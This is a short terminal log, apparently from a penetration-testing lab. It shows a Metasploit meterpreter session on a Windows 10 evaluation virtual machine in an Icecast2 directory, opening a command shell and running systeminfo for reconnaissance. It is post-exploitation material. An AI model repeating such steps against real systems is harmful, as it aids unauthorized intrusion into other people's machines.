 meterpreter > shell
Process 2324 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 11/9/2020, 7:49:05 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 4 Ge
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 1,782 MB
Available Physical Memory: 857 MB